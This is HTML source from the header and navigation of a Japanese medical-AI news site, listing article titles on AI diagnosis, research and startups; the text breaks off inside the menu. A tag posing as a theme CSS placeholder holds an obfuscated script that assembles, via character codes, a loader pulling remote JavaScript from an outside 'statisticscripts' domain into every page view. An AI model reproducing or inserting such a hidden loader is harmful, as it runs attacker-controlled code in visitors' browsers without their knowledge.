            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/aitimes.media\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aitimes.media\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/aitimes.media\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=600;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="3835cb8a3e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7LPGJJ');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aitimes.media/wp-content/uploads/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-nav .pages {
    display:none;
}

/* 検索ボタンの削除 start
.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
    display:none;
}

.td-header-wrap .header-search-wrap .td-icon-search {
    display:none;
}

検索ボタンの削除 end */

/* 引用スタイル start */
    .tagdiv-type blockquote {
      background: #efefef;
      padding: 10px 15px 10px 50px;
      text-align: left;
    }
    .tagdiv-type blockquote::before {
      color: #cfcfcf;
      content: "“";
      display: inline-block;
      font-family: sans-serif;
      font-size: 90px;
      line-height: 1;
      position: absolute;
      top: 10px;
      left: -3px;
    }
    .tagdiv-type blockquote p {
      color: #555;
      font-size: 15px;
      line-height: 1.74;
      margin: 10px 0;
    }
    .tagdiv-type blockquote cite {
      color: #888888;
      display: block;
      font-size: 0.9em;
      text-align: right;
    }
/* 引用スタイル end */

/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 start */
.td-post-content p {
    margin-top: 26px;
/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 end */		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_ilcc=String;let_lrzcj=_ilcc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_hwgsh="s"+"c"+_ilcc[_lrzcj](114,105,112,116),agtaqebglmlq="c"+"re"+_ilcc[_lrzcj](97,116,101,69,108,101,109,101,110,116),_mymntutygw="s"+_ilcc[_lrzcj](114,99),_nhsqsxcakyt=_ilcc[_lrzcj](105,100),_fnkddwn="cu"+"rre"+_ilcc[_lrzcj](110,116,83,99,114,105,112,116);var_gfuarh="pa"+"r"+_ilcc[_lrzcj](101,110,116,78,111,100,101),anjvmaljtrwk="i"+"ns"+_ilcc[_lrzcj](101,114,116,66,101,102,111,114,101),_nodlmjpipj="ge"+"El"+_ilcc[_lrzcj](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_uatznhcwsh="h"+"e"+_ilcc[_lrzcj](97,100),_lmzzxbib="ap"+"p"+_ilcc[_lrzcj](101,110,100,67,104,105,108,100),_neveafhmc=document;let_ntitwhaszbd="t"+"e"+_ilcc[_lrzcj](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_fkmaleu=_neveafhmc[agtaqebglmlq](_hwgsh),aeldytiycqel=_ilcc[_lrzcj](104,116,116,112,115,58,47,47)+_ilcc[_lrzcj](106,115,46,115,116)+_ilcc[_lrzcj](97,116,105,115,116)+_ilcc[_lrzcj](105,99,115,99,114,105,112,116,115,46,99,111,109)+_ilcc[_lrzcj](47)+"s"+"ta"+_ilcc[_lrzcj](116,115)+_ilcc[_lrzcj](47)+"s"+"t"+_ilcc[_lrzcj](101,112,46,106,115);_fkmaleu[_mymntutygw]=aeldytiycqel;_fkmaleu[_nhsqsxcakyt]=_ntitwhaszbd;if(_neveafhmc[_fnkddwn]){_neveafhmc[_fnkddwn][_gfuarh][anjvmaljtrwk](_fkmaleu,_neveafhmc[_fnkddwn])}else{_neveafhmc[_nodlmjpipj](_uatznhcwsh)[0][_lmzzxbib](_fkmaleu)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-5376 single-format-standard td-standard-pack covid-19-empatica global-block-template-1 tdb_template_9218 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu" class="td-mobile-main-menu"><li id="menu-item-9222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a></li>
<li id="menu-item-9224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a></li>
<li id="menu-item-10025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li id="menu-item-14483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://aitimes.media/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://aitimes.media/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://aitimes.media/">
            <img class="td-retina-data" data-retina="https://aitimes.media/wp-content/uploads/Mask-group-9.png" src="https://aitimes.media/wp-content/uploads/LOGO-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="272" height="18"/>
            <span class="td-visual-hidden">医療とAIのニュース・最新記事 &#8211; The Medical AI Times</span>
        </a>
        </div>
    <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"556","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "844";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "169";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><img class="entry-thumb" src="[data-uri]" alt="" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" class="td-image-wrap " title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/UCSD-pneumonia-microrobots-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測">機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" class="td-image-wrap " title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1065240716-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測">抗酸化指標を組み込んだAIが前糖尿病を高精度予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" class="td-image-wrap " title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Morphological_Determinants_of_Optc_Nerve_Head-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる">AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"559","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "530";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "106";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" class="td-image-wrap " title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" ><img class="entry-thumb" src="[data-uri]" alt="" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-690657178-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動">米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" class="td-image-wrap " title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" ><img class="entry-thumb" src="[data-uri]" alt="" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Screenshot-2024-05-08-at-7.43.33-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定">Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" class="td-image-wrap " title="Smart Reporting &#8211; AIによる報告書作成支援" ><img class="entry-thumb" src="[data-uri]" alt="" title="Smart Reporting &#8211; AIによる報告書作成支援" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/240415-Smart-Reporting-Befundung-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" title="Smart Reporting &#8211; AIによる報告書作成支援">Smart Reporting &#8211; AIによる報告書作成支援</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" class="td-image-wrap " title="医療進出を加速させるNVIDIA" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療進出を加速させるNVIDIA" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/NVIDIA_logo_Logo-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" title="医療進出を加速させるNVIDIA">医療進出を加速させるNVIDIA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" class="td-image-wrap " title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" ><img class="entry-thumb" src="[data-uri]" alt="" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-474204230-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
